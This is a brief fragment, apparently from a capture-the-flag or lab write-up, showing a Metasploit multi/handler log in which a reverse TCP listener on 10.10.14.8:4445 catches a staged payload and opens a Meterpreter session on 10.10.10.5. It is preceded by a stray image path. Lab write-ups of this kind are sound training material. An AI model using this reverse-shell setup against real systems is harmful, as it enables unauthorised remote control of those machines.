 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.8:4445 -> 10.10.10.5:49166) at 2018
-12-24 20:00:30 -0500
meterpreter >